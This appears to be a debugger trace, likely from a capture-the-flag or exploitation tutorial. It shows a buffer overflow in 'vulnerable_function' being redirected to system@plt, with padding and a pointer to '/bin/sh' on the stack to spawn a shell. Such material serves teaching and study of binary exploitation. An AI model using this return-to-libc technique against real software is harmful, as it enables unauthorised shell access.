 [ DISASM ]
0x804847a <vulnerable_function+47> add esp, 0x10
0x804847d <vulnerable_function+50> nop
0x804847e <vulnerable_function+51> leave
0x804847f <vulnerable_function+52> ret
↓
► 0x8048320 <system@plt> jmp dword ptr [0x804a010] <system>
↓
0xf7e3adb0 <system> sub esp, 0xc
0xf7e3adb3 <system+3> mov eax, dword ptr [esp + 0x10]
0xf7e3adb7 <system+7> call __x86.get_pc_thunk.dx <__x86.get_pc_thunk.dx>
0xf7e3adbc <system+12> add edx, 0x178244
0xf7e3adc2 <system+18> test eax, eax
0xf7e3adc4 <system+20> je system+32 <system+32>
[ STACK ]
00:0000│ esp 0xffffd040 ◄— 0x62626262 ('bbbb')
01:0004│ 0xffffd044 —► 0x804a024 (hint) ◄— '/bin/sh'
02:0008│ 0xffffd048 ◄— 0xa /* '\n' */
03:000c│ 0xffffd04c —► 0xf7e18647 (__libc_start_main+247) ◄— add esp, 0x10
04:0010│ 0xffffd050 —► 0xf7fb3000 (_GLOBAL_OFFSET_TABLE_) ◄— 0x1b2db0
... ↓
06:0018│ 0xffffd058 ◄— 0x0
07:001c│ 0xffffd05c —► 0xf7e18647 (__libc_start_main+247) ◄— add esp, 0x10